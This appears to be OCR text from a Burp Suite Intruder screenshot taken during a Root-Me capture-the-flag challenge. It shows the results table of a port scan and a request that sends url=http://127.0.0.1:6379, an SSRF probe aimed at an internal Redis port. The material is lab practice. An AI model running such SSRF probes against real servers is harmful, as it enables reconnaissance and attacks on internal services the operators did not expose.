 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
11265 11265 200 673
11266 11266 200 673
11267 11267 200 673
11268 11268 200 673
11269 11269 200 673
11270 11270 200 673
11271 11271 200 673
25 25 200 691
80 80 200 1031
6379 6379
Request
Raw Params Headers Hex
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.106 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
Referer: http://ctf22.root-me.org/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
url=http://127.0.0.1:6379
? < + > Type a search term 0 matches
Paused